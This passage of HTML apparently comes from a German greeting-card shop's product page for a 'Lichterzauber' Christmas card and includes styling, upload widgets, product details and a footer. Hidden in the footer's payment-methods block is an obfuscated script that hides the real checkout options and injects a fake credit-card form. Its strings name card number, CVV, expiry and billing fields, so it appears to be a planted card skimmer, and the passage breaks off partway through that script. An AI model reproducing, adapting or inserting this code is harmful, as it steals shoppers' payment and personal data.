        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/onlinedesign/index/design//id/2715?product_id=2715">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

        </div>
            </div>
</div>

        
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":2715,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvd2VpaG5hY2h0ZW4td2VpaG5hY2h0c2thcnRlLWxpY2h0ZXJ6YXViZXItc3RhZHRpZHlsbC03NS0yMjMwMi5odG1s"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/7/5/75_75-22302.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Diese Weihnachtskarte mit mit einer lieblichen Stadtansicht aus unserer
neuen Kollektion "Lichterzauber" ist ein richtiger Gemütlich-Macher.
Denn die Karte kann aufgestellt und über LED-Licht gestülpt werden.
Filigrane Stanzungen lassen dann das warme Licht nach außen scheinen
und verzaubern mit sanftem Strahlen den Raum. So ist unsere
"Lichterzauber"-Karten nicht nur ein herzlicher Weihnachtsgruß sondern
gleichzeitig wunderschöne, weihnachtliche Deko-Objekte für Ihre
Festtafel.

<p> Für <b>Privatkunden</b>: Passend zur Weihnachtskarte Lichterzauber
können hier im Shop auch <a
href=led-teelicht-warmweiss-75-0002.html>LED-Teelichter</a> und <a
href=versandkarton-lichterzauber-75-0003.html>Versandkartons</a>
bestellt werden.</p>
<p> Für <b>Firmenkunden</b>:  Hier finden Sie passend zur
Weihnachtskarte Lichterzauber <a
href=b2b/led-teelicht-warmweiss-75-0002.html>LED-Teelichter</a>.</p></div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Weihnachten</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">75-22302</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Lichterkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Handmade</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Laserschnitt</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Stanzung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="jU39JjmVrcTkS6m0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardE